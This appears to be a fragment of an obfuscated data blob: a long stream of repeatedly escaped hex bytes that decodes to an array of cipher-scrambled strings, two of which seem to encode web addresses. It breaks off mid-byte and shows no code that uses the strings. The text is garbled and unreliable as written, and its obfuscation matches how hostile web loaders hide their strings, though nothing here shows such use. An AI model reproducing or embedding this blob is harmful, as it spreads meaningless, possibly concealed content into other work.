\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x